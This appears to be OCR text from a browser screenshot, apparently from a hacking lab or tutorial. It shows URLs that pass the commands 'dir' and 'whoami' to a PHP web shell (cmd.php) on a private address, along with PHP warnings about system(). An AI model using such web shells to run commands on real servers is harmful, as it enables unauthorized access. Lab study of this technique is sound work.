 192.168.1.20/basic_qry/cmd.php?
192.168.1.20/basic_qry/cmd.php?
Incognito
Gmail
YouT
192.168.1.20/basic_qry/cmd.php?
192.168.1.20/basic_qry/cmd.php? - Google Search
192.168.1.20/basic_qry/cmd.php?cmd=dir
192.168.1.20/basic_qry/cmd.php?cmd=whoami
\N \N \N \N
Notice: Undefined
Warning: system()
ENG
03:44